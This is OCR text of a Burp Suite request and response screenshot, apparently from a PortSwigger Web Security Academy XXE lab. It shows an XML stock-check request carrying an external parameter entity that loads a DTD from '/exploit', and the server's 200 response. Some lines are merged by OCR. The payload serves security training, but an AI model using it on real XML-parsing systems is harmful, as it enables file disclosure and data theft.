 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
aca21f421fc2aa40c475f84f006d0083.web-security
-academy.net
3 Cookie: session=
OthDLp2HUgVQji7xOsyLUVbIlPH7i2Rm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [
17 <!ENTITY % loadDtd SYSTEM "/exploit">
18 %loadDtd;
19 %<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 452